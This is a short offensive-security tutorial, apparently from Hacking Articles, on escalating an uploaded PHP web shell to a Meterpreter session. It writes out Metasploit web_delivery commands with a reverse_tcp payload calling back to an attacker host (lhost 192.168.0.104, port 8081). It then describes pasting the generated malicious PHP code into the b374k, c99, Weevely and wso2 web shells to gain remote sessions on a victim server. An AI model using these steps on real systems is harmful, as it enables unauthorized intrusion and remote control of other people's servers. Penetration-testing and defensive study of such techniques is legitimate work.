Webshell to Meterpreter
Through this article, you will learn how we can achieve meterpreter shell after uploading a PHP backdoor script in victim’s PC. You can read the previous article to upload PHP web shell in a web server.
Type msfconsole and load Metasploit framework

use exploit/multi/script/web_delivery msf exploit (web_delivery)>set target 1 msf exploit (web_delivery)> set payload windows/meterpreter/reverse_tcp msf exploit (web_delivery)> set lhost 192.168.0.104 msf exploit (web_delivery)>set srvport 8081 msf exploit (web_delivery)>exploit
Copy the highlighted text shown in below window

Meterpreter shell using b374k
Now from given screenshot, you can see here we have successfully uploaded b374k script and now paste above copied malicious code and execute it as a command.

When the above code gets executed you will get meterpreter session 1.

sessions –i 1 sysinfo


Meterpreter shell using c99 shell
Repeat the same process; after uploading c99 script in a web server now paste that PHP code which we have got through web delivery inside the c99 shell script and execute as a command.
This will give you another meterpreter session.
sysinfo
Meterpreter shell using Weevely
Once you have uploaded weevely backdoor inside web server now repeat the same process inside weevely as I have done and past malicious PHP code which we have got through web delivery and hit enter.

Here one more session will get opened for the meterpreter shell.
sysinfo

Meterpreter shell using wso2.5.1.php
Now next step is to get a meterpreter shell through the wso2.5.1.php script and again repeat the same step for web delivery to get the malicious PHP code and past that code under this script and execute as a command.

Congrats We have successfully access meterpreter shell through different php script Here we have again a meterpreter session
sysinfo
Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here
Thanks alot.